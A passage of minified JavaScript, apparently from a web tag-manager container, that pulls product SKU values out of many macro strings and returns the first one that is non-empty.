scape",["macro",284],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbv=",["escape",["macro",285],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbw=",["escape",["macro",286],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbx=",["escape",["macro",287],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headby=",["escape",["macro",288],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbz=",["escape",["macro",289],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headca=",["escape",["macro",290],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcb=",["escape",["macro",291],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcc=",["escape",["macro",292],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcd=",["escape",["macro",293],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headce=",["escape",["macro",294],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcf=",["escape",["macro",295],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcg=",["escape",["macro",296],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headch=",["escape",["macro",297],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headci=",["escape",["macro",298],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcj=",["escape",["macro",299],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headck=",["escape",["macro",300],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcl=",["escape",["macro",301],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcm=",["escape",["macro",302],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcn=",["escape",["macro",303],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headco=",["escape",["macro",304],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcp=",["escape",["macro",305],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcq=",["escape",["macro",306],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcr=",["escape",["macro",307],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcs=",["escape",["macro",308],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headct=",["escape",["macro",309],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcu=",["escape",["macro",310],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcv=",["escape",["macro",311],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcw=",["escape",["macro",312],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcx=",["escape",["macro",313],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcy=",["escape",["macro",314],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcz=",["escape",["macro",315],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headda=",["escape",["macro",316],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdb=",["escape",["macro",317],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdc=",["escape",["macro",318],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdd=",["escape",["macro",319],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headde=",["escape",["macro",320],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdf=",["escape",["macro",321],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdg=",["escape",["macro",322],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdh=",["escape",["macro",323],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdi=",["escape",["macro",324],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdj=",["escape",["macro",325],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdk=",["escape",["macro",326],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headdl=",["escape",["macro",327],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdm=",["escape",["macro",328],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdn=",["escape",["macro",329],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdo=",["escape",["macro",330],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdp=",["escape",["macro",331],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdq=",["escape",["macro",332],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdr=",["escape",["macro",333],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headds=",["escape",["macro",334],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdt=",["escape",["macro",335],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdu=",["escape",["macro",336],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdv=",["escape",["macro",337],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdw=",["escape",["macro",338],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdx=",["escape",["macro",339],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdy=",["escape",["macro",340],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headdz=",["escape",["macro",341],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headea=",["escape",["macro",342],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeb=",["escape",["macro",343],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headec=",["escape",["macro",344],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headed=",["escape",["macro",345],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headee=",["escape",["macro",346],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headef=",["escape",["macro",347],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headeg=",["escape",["macro",348],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeh=",["escape",["macro",349],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headei=",["escape",["macro",350],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headej=",["escape",["macro",351],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headek=",["escape",["macro",352],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headel=",["escape",["macro",353],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headem=",["escape",["macro",354],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headen=",["escape",["macro",355],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeo=",["escape",["macro",356],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headep=",["escape",["macro",357],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeq=",["escape",["macro",358],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);header=",["escape",["macro",359],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heades=",["escape",["macro",360],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headet=",["escape",["macro",361],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headeu=",["escape",["macro",362],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headev=",["escape",["macro",363],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headew=",["escape",["macro",364],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headex=",["escape",["macro",365],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headey=",["escape",["macro",366],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headez=",["escape",["macro",367],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfa=",["escape",["macro",368],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfb=",["escape",["macro",369],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfc=",["escape",["macro",370],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfd=",["escape",["macro",371],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfe=",["escape",["macro",372],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headff=",["escape",["macro",373],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfg=",["escape",["macro",374],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfh=",["escape",["macro",375],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfi=",["escape",["macro",376],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfj=",["escape",["macro",377],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfk=",["escape",["macro",378],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfl=",["escape",["macro",379],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfm=",["escape",["macro",380],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfn=",["escape",["macro",381],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfo=",["escape",["macro",382],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfp=",["escape",["macro",383],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfq=",["escape",["macro",384],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfr=",["escape",["macro",385],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfs=",["escape",["macro",386],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headft=",["escape",["macro",387],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfu=",["escape",["macro",388],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfv=",["escape",["macro",389],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfw=",["escape",["macro",390],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfx=",["escape",["macro",391],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfy=",["escape",["macro",392],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfz=",["escape",["macro",393],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headga=",["escape",["macro",394],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgb=",["escape",["macro",395],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgc=",["escape",["macro",396],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgd=",["escape",["macro",397],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headge=",["escape",["macro",398],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgf=",["escape",["macro",399],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgg=",["escape",["macro",400],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgh=",["escape",["macro",401],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgi=",["escape",["macro",402],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgj=",["escape",["macro",403],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgk=",["escape",["macro",404],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgl=",["escape",["macro",405],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgm=",["escape",["macro",406],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgn=",["escape",["macro",407],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgo=",["escape",["macro",408],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgp=",["escape",["macro",409],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgq=",["escape",["macro",410],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgr=",["escape",["macro",411],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);if(\"undefined\"!=typeof a\u0026\u0026\"null\"!=a\u0026\u0026\"\"!=a)return a;if(\"undefined\"!=typeof b\u0026\u0026\"null\"!=b\u0026\u0026\"\"!=b)return b;if(\"undefined\"!=typeof c\u0026\u0026\"null\"!=c\u0026\u0026\"\"!=c)return c;if(\"undefined\"!=typeof d\u0026\u0026\"null\"!=d\u0026\u0026\"\"!=d)return d;if(\"undefined\"!=typeof e\u0026\u0026\"null\"!=e\u0026\u0026\"\"!=e)return e;if(\"undefined\"!=typeof f\u0026\u0026\"null\"!=f\u0026\u0026\"\"!=f)return f;if(\"undefined\"!=typeof g\u0026\u0026\"null\"!=g\u0026\u0026\"\"!=g)return g;if(\"undefined\"!=typeof h\u0026\u0026\"null\"!=h\u0026\u0026\"\"!=h)return h;if(\"undefined\"!=\ntypeof i\u0026\u0026\"null\"!=i\u0026\u0026\"\"!=i)return i;if(\"undefined\"!=typeof j\u0026\u0026\"null\"!=j\u0026\u0026\"\"!=j)return j;if(\"undefined\"!=typeof k\u0026\u0026\"null\"!=k\u0026\u0026\"\"!=k)return k;if(\"undefined\"!=typeof l\u0026\u0026\"null\"!=l\u0026\u0026\"\"!=l)return l;if(\"undefined\"!=typeof m\u0026\u0026\"null\"!=m\u0026\u0026\"\"!=m)return m;if(\"undefined\"!=typeof n\u0026\u0026\"null\"!=n\u0026\u0026\"\"!=n)return n;if(\"undefined\"!=typeof o\u0026\u0026\"null\"!=o\u0026\u0026\"\"!=o)return o;if(\"undefined\"!=typeof p\u0026\u0026\"null\"!=p\u0026\u0026\"\"!=p)return p;if(\"undefined\"!=typeof q\u0026\u0026\"null\"!=q\u0026\u0026\"\"!=q)return q;if(\"undefined\"!=typeof r\u0026\u0026\"null\"!=r\u0026\u0026\"\"!=r)return r;\nif(\"undefined\"!=typeof s\u0026\u0026\"null\"!=s\u0026\u0026\"\"!=s)return s;if(\"undefined\"!=typeof t\u0026\u0026\"null\"!=t\u0026\u0026\"\"!=t)return t;if(\"undefined\"!=typeof u\u0026\u0026\"null\"!=u\u0026\u0026\"\"!=u)return u;if(\"undefined\"!=typeof v\u0026\u0026\"null\"!=v\u0026\u0026\"\"!=v)return v;if(\"undefined\"!=typeof w\u0026\u0026\"null\"!=w\u0026\u0026\"\"!=w)return w;if(\"undefined\"!=typeof x\u0026\u0026\"null\"!=x\u0026\u0026\"\"!=x)return x;if(\"undefined\"!=typeof y\u0026\u0026\"null\"!=y\u0026\u0026\"\"!=y)return y;if(\"undefined\"!=typeof z\u0026\u0026\"null\"!=z\u0026\u0026\"\"!=z)return z;if(\"undefined\"!=typeof aa\u0026\u0026\"null\"!=aa\u0026\u0026\"\"!=aa)return aa;if(\"undefined\"!=typeof ab\u0026\u0026\"null\"!=\nab\u0026\u0026\"\"!=ab)return ab;if(\"undefined\"!=typeof ac\u0026\u0026\"null\"!=ac\u0026\u0026\"\"!=ac)return ac;if(\"undefined\"!=typeof ad\u0026\u0026\"null\"!=ad\u0026\u0026\"\"!=ad)return ad;if(\"undefined\"!=typeof ae\u0026\u0026\"null\"!=ae\u0026\u0026\"\"!=ae)return ae;if(\"undefined\"!=typeof af\u0026\u0026\"null\"!=af\u0026\u0026\"\"!=af)return af;if(\"undefined\"!=typeof ag\u0026\u0026\"null\"!=ag\u0026\u0026\"\"!=ag)return ag;if(\"undefined\"!=typeof ah\u0026\u0026\"null\"!=ah\u0026\u0026\"\"!=ah)return ah;if(\"undefined\"!=typeof ai\u0026\u0026\"null\"!=ai\u0026\u0026\"\"!=ai)return ai;if(\"undefined\"!=typeof aj\u0026\u0026\"null\"!=aj\u0026\u0026\"\"!=aj)return aj;if(\"undefined\"!=typeof ak\u0026\u0026\"null\"!=\nak\u0026\u0026\"\"!=ak)return ak;if(\"undefined\"!=typeof al\u0026\u0026\"null\"!=al\u0026\u0026\"\"!=al)return al;if(\"undefined\"!=typeof am\u0026\u0026\"null\"!=am\u0026\u0026\"\"!=am)return am;if(\"undefined\"!=typeof an\u0026\u0026\"null\"!=an\u0026\u0026\"\"!=an)return an;if(\"undefined\"!=typeof ao\u0026\u0026\"null\"!=ao\u0026\u0026\"\"!=ao)return ao;if(\"undefined\"!=typeof ap\u0026\u0026\"null\"!=ap\u0026\u0026\"\"!=ap)return ap;if(\"undefined\"!=typeof aq\u0026\u0026\"null\"!=aq\u0026\u0026\"\"!=aq)return aq;if(\"undefined\"!=typeof ar\u0026\u0026\"null\"!=ar\u0026\u0026\"\"!=ar)return ar;if(\"undefined\"!=typeof as\u0026\u0026\"null\"!=as\u0026\u0026\"\"!=as)return as;if(\"undefined\"!=typeof at\u0026\u0026\"null\"!=\nat\u0026\u0026\"\"!=at)return at;if(\"undefined\"!=typeof au\u0026\u0026\"null\"!=au\u0026\u0026\"\"!=au)return au;if(\"undefined\"!=typeof av\u0026\u0026\"null\"!=av\u0026\u0026\"\"!=av)return av;if(\"undefined\"!=typeof aw\u0026\u0026\"null\"!=aw\u0026\u0026\"\"!=aw)return aw;if(\"undefined\"!=typeof ax\u0026\u0026\"null\"!=ax\u0026\u0026\"\"!=ax)return ax;if(\"undefined\"!=typeof ay\u0026\u0026\"null\"!=ay\u0026\u0026\"\"!=ay)return ay;if(\"undefined\"!=typeof az\u0026\u0026\"null\"!=az\u0026\u0026\"\"!=az)return az;if(\"undefined\"!=typeof ba\u0026\u0026\"null\"!=ba\u0026\u0026\"\"!=ba)return ba;if(\"undefined\"!=typeof bb\u0026\u0026\"null\"!=bb\u0026\u0026\"\"!=bb)return bb;if(\"undefined\"!=typeof bc\u0026\u0026\"null\"!=\nbc\u0026\u0026\"\"!=bc)return bc;if(\"undefined\"!=typeof bd\u0026\u0026\"null\"!=bd\u0026\u0026\"\"!=bd)return bd;if(\"undefined\"!=typeof be\u0026\u0026\"null\"!=be\u0026\u0026\"\"!=be)return be;if(\"undefined\"!=typeof bf\u0026\u0026\"null\"!=bf\u0026\u0026\"\"!=bf)return bf;if(\"undefined\"!=typeof bg\u0026\u0026\"null\"!=bg\u0026\u0026\"\"!=bg)return bg;if(\"undefined\"!=typeof bh\u0026\u0026\"null\"!=bh\u0026\u0026\"\"!=bh)return bh;if(\"undefined\"!=typeof bi\u0026\u0026\"null\"!=bi\u0026\u0026\"\"!=bi)return bi;if(\"undefined\"!=typeof bj\u0026\u0026\"null\"!=bj\u0026\u0026\"\"!=bj)return bj;if(\"undefined\"!=typeof bk\u0026\u0026\"null\"!=bk\u0026\u0026\"\"!=bk)return bk;if(\"undefined\"!=typeof bl\u0026\u0026\"null\"!=\nbl\u0026\u0026\"\"!=bl)return bl;if(\"undefined\"!=typeof bm\u0026\u0026\"null\"!=bm\u0026\u0026\"\"!=bm)return bm;if(\"undefined\"!=typeof bn\u0026\u0026\"null\"!=bn\u0026\u0026\"\"!=bn)return bn;if(\"undefined\"!=typeof bo\u0026\u0026\"null\"!=bo\u0026\u0026\"\"!=bo)return bo;if(\"undefined\"!=typeof bp\u0026\u0026\"null\"!=bp\u0026\u0026\"\"!=bp)return bp;if(\"undefined\"!=typeof bq\u0026\u0026\"null\"!=bq\u0026\u0026\"\"!=bq)return bq;if(\"undefined\"!=typeof br\u0026\u0026\"null\"!=br\u0026\u0026\"\"!=br)return br;if(\"undefined\"!=typeof bs\u0026\u0026\"null\"!=bs\u0026\u0026\"\"!=bs)return bs;if(\"undefined\"!=typeof bt\u0026\u0026\"null\"!=bt\u0026\u0026\"\"!=bt)return bt;if(\"undefined\"!=typeof bu\u0026\u0026\"null\"!=\nbu\u0026\u0026\"\"!=bu)return bu;if(\"undefined\"!=typeof bv\u0026\u0026\"null\"!=bv\u0026\u0026\"\"!=bv)return bv;if(\"undefined\"!=typeof bw\u0026\u0026\"null\"!=bw\u0026\u0026\"\"!=bw)return bw;if(\"undefined\"!=typeof bx\u0026\u0026\"null\"!=bx\u0026\u0026\"\"!=bx)return bx;if(\"undefined\"!=typeof by\u0026\u0026\"null\"!=by\u0026\u0026\"\"!=by)return by;if(\"undefined\"!=typeof bz\u0026\u0026\"null\"!=bz\u0026\u0026\"\"!=bz||\"undefined\"!=typeof bz\u0026\u0026\"null\"!=bz\u0026\u0026\"\"!=bz)return bz;if(\"undefined\"!=typeof ca\u0026\u0026\"null\"!=ca\u0026\u0026\"\"!=ca)return ca;if(\"undefined\"!=typeof cb\u0026\u0026\"null\"!=cb\u0026\u0026\"\"!=cb)return cb;if(\"undefined\"!=typeof cc\u0026\u0026\"null\"!=cc\u0026\u0026\"\"!=cc)return cc;\nif(\"undefined\"!=typeof cd\u0026\u0026\"null\"!=cd\u0026\u0026\"\"!=cd)return cd;if(\"undefined\"!=typeof ce\u0026\u0026\"null\"!=ce\u0026\u0026\"\"!=ce)return ce;if(\"undefined\"!=typeof cf\u0026\u0026\"null\"!=cf\u0026\u0026\"\"!=cf)return cf;if(\"undefined\"!=typeof cg\u0026\u0026\"null\"!=cg\u0026\u0026\"\"!=cg)return cg;if(\"undefined\"!=typeof ch\u0026\u0026\"null\"!=ch\u0026\u0026\"\"!=ch)return ch;if(\"undefined\"!=typeof ci\u0026\u0026\"null\"!=ci\u0026\u0026\"\"!=ci)return ci;if(\"undefined\"!=typeof cj\u0026\u0026\"null\"!=cj\u0026\u0026\"\"!=cj)return cj;if(\"undefined\"!=typeof ck\u0026\u0026\"null\"!=ck\u0026\u0026\"\"!=ck)return ck;if(\"undefined\"!=typeof cl\u0026\u0026\"null\"!=cl\u0026\u0026\"\"!=cl)return cl;\nif(\"undefined\"!=typeof cm\u0026\u0026\"null\"!=cm\u0026\u0026\"\"!=cm)return cm;if(\"undefined\"!=typeof cn\u0026\u0026\"null\"!=cn\u0026\u0026\"\"!=cn)return cn;if(\"undefined\"!=typeof co\u0026\u0026\"null\"!=co\u0026\u0026\"\"!=co)return co;if(\"undefined\"!=typeof cp\u0026\u0026\"null\"!=cp\u0026\u0026\"\"!=cp)return cp;if(\"undefined\"!=typeof cq\u0026\u0026\"null\"!=cq\u0026\u0026\"\"!=cq)return cq;if(\"undefined\"!=typeof cr\u0026\u0026\"null\"!=cr\u0026\u0026\"\"!=cr)return cr;if(\"undefined\"!=typeof cs\u0026\u0026\"null\"!=cs\u0026\u0026\"\"!=cs)return cs;if(\"undefined\"!=typeof ct\u0026\u0026\"null\"!=ct\u0026\u0026\"\"!=ct)return ct;if(\"undefined\"!=typeof cu\u0026\u0026\"null\"!=cu\u0026\u0026\"\"!=cu)return cu;\nif(\"undefined\"!=typeof cv\u0026\u0026\"null\"!=cv\u0026\u0026\"\"!=cv)return cv;if(\"undefined\"!=typeof cw\u0026\u0026\"null\"!=cw\u0026\u0026\"\"!=cw)return cw;if(\"undefined\"!=typeof cx\u0026\u0026\"null\"!=cx\u0026\u0026\"\"!=cx)return cx;if(\"undefined\"!=typeof cy\u0026\u0026\"null\"!=cy\u0026\u0026\"\"!=cy)return cy;if(\"undefined\"!=typeof cz\u0026\u0026\"null\"!=cz\u0026\u0026\"\"!=cz)return cz;if(\"undefined\"!=typeof da\u0026\u0026\"null\"!=da\u0026\u0026\"\"!=da)return da;if(\"undefined\"!=typeof db\u0026\u0026\"null\"!=db\u0026\u0026\"\"!=db)return db;if(\"undefined\"!=typeof dc\u0026\u0026\"null\"!=dc\u0026\u0026\"\"!=dc)return dc;if(\"undefined\"!=typeof dd\u0026\u0026\"null\"!=dd\u0026\u0026\"\"!=dd)return dd;\nif(\"undefined\"!=typeof de\u0026\u0026\"null\"!=de\u0026\u0026\"\"!=de)return de;if(\"undefined\"!=typeof df\u0026\u0026\"null\"!=df\u0026\u0026\"\"!=df)return df;if(\"undefined\"!=typeof dg\u0026\u0026\"null\"!=dg\u0026\u0026\"\"!=dg)return dg;if(\"undefined\"!=typeof dh\u0026\u0026\"null\"!=dh\u0026\u0026\"\"!=dh)return dh;if(\"undefined\"!=typeof di\u0026\u0026\"null\"!=di\u0026\u0026\"\"!=di)return di;if(\"undefined\"!=typeof dj\u0026\u0026\"null\"!=dj\u0026\u0026\"\"!=dj)return dj;if(\"undefined\"!=typeof dk\u0026\u0026\"null\"!=dk\u0026\u0026\"\"!=dk)return dk;if(\"undefined\"!=typeof dl\u0026\u0026\"null\"!=dl\u0026\u0026\"\"!=dl)return dl;if(\"undefined\"!=typeof dm\u0026\u0026\"null\"!=dm\u0026\u0026\"\"!=dm)return dm;\nif(\"undefined\"!=typeof dn\u0026\u0026\"null\"!=dn\u0026\u0026\"\"!=dn)return dn;if(\"undefined\"!=typeof doo\u0026\u0026\"null\"!=doo\u0026\u0026\"\"!=doo)return doo;if(\"undefined\"!=typeof dp\u0026\u0026\"null\"!=dp\u0026\u0026\"\"!=dp)return dp;if(\"undefined\"!=typeof dq\u0026\u0026\"null\"!=dq\u0026\u0026\"\"!=dq)return dq;if(\"undefined\"!=typeof dr\u0026\u0026\"null\"!=dr\u0026\u0026\"\"!=dr)return dr;if(\"undefined\"!=typeof ds\u0026\u0026\"null\"!=ds\u0026\u0026\"\"!=ds)return ds;if(\"undefined\"!=typeof dt\u0026\u0026\"null\"!=dt\u0026\u0026\"\"!=dt)return dt;if(\"undefined\"!=typeof du\u0026\u0026\"null\"!=du\u0026\u0026\"\"!=du)return du;if(\"undefined\"!=typeof dv\u0026\u0026\"null\"!=dv\u0026\u0026\"\"!=dv)return dv;\nif(\"undefined\"!=typeof dw\u0026\u0026\"null\"!=dw\u0026\u0026\"\"!=dw)return dw;if(\"undefined\"!=typeof dx\u0026\u0026\"null\"!=dx\u0026\u0026\"\"!=dx)return dx;if(\"undefined\"!=typeof dy\u0026\u0026\"null\"!=dy\u0026\u0026\"\"!=dy)return dy;if(\"undefined\"!=typeof dz\u0026\u0026\"null\"!=dz\u0026\u0026\"\"!=dz)return dz;if(\"undefined\"!=typeof ea\u0026\u0026\"null\"!=ea\u0026\u0026\"\"!=ea)return ea;if(\"undefined\"!=typeof eb\u0026\u0026\"null\"!=eb\u0026\u0026\"\"!=eb)return eb;if(\"undefined\"!=typeof ec\u0026\u0026\"null\"!=ec\u0026\u0026\"\"!=ec)return ec;if(\"undefined\"!=typeof ed\u0026\u0026\"null\"!=ed\u0026\u0026\"\"!=ed)return ed;if(\"undefined\"!=typeof ee\u0026\u0026\"null\"!=ee\u0026\u0026\"\"!=ee)return ee;\nif(\"undefined\"!=typeof ef\u0026\u0026\"null\"!=ef\u0026\u0026\"\"!=ef)return ef;if(\"undefined\"!=typeof eg\u0026\u0026\"null\"!=eg\u0026\u0026\"\"!=eg)return eg;if(\"undefined\"!=typeof eh\u0026\u0026\"null\"!=eh\u0026\u0026\"\"!=eh)return eh;if(\"undefined\"!=typeof ei\u0026\u0026\"null\"!=ei\u0026\u0026\"\"!=ei)return ei;if(\"undefined\"!=typeof ej\u0026\u0026\"null\"!=ej\u0026\u0026\"\"!=ej)return ej;if(\"undefined\"!=typeof ek\u0026\u0026\"null\"!=ek\u0026\u0026\"\"!=ek)return ek;if(\"undefined\"!=typeof el\u0026\u0026\"null\"!=el\u0026\u0026\"\"!=el)return el;if(\"undefined\"!=typeof em\u0026\u0026\"null\"!=em\u0026\u0026\"\"!=em)return em;if(\"undefined\"!=typeof en\u0026\u0026\"null\"!=en\u0026\u0026\"\"!=en)return en;\nif(\"undefined\"!=typeof eo\u0026\u0026\"null\"!=eo\u0026\u0026\"\"!=eo)return eo;if(\"undefined\"!=typeof ep\u0026\u0026\"null\"!=ep\u0026\u0026\"\"!=ep)return ep;if(\"undefined\"!=typeof eq\u0026\u0026\"null\"!=eq\u0026\u0026\"\"!=eq)return eq;if(\"undefined\"!=typeof er\u0026\u0026\"null\"!=er\u0026\u0026\"\"!=er)return er;if(\"undefined\"!=typeof es\u0026\u0026\"null\"!=es\u0026\u0026\"\"!=es)return es;if(\"undefined\"!=typeof et\u0026\u0026\"null\"!=et\u0026\u0026\"\"!=et)return et;if(\"undefined\"!=typeof eu\u0026\u0026\"null\"!=eu\u0026\u0026\"\"!=eu)return eu;if(\"undefined\"!=typeof ev\u0026\u0026\"null\"!=ev\u0026\u0026\"\"!=ev)return ev;if(\"undefined\"!=typeof ew\u0026\u0026\"null\"!=ew\u0026\u0026\"\"!=ew)return ew;\nif(\"undefined\"!=typeof ex\u0026\u0026\"null\"!=ex\u0026\u0026\"\"!=ex)return ex;if(\"undefined\"!=typeof ey\u0026\u0026\"null\"!=ey\u0026\u0026\"\"!=ey)return ey;if(\"undefined\"!=typeof ez\u0026\u0026\"null\"!=ez\u0026\u0026\"\"!=ez)return ez;if(\"undefined\"!=typeof fa\u0026\u0026\"null\"!=fa\u0026\u0026\"\"!=fa)return fa;if(\"undefined\"!=typeof fb\u0026\u0026\"null\"!=fb\u0026\u0026\"\"!=fb)return fb;if(\"undefined\"!=typeof fc\u0026\u0026\"null\"!=fc\u0026\u0026\"\"!=fc)return fc;if(\"undefined\"!=typeof fd\u0026\u0026\"null\"!=fd\u0026\u0026\"\"!=fd)return fd;if(\"undefined\"!=typeof fe\u0026\u0026\"null\"!=fe\u0026\u0026\"\"!=fe)return fe;if(\"undefined\"!=typeof 